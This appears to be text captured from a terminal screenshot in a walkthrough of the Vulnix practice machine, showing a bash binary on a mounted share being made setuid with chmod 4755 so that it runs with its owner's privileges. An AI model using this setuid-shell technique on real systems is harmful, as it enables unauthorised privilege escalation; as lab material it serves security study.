 root@kali: /mnt/vulnix
File Edit View Search Terminal Help
root@kali:/mnt/vulnix# ls -l
total 900
-rwxr-xr-x 1 vulnix vulnix 920788 Jul 29 19:42 bash
root@kali:/mnt/vulnix# chmod 4755 bash
root@kali:/mnt/vulnix# ls -l
total 900
-rwsr-xr-x 1 vulnix vulnix 920788 Jul 29 19:42 bash
root@kali:/mnt/vulnix#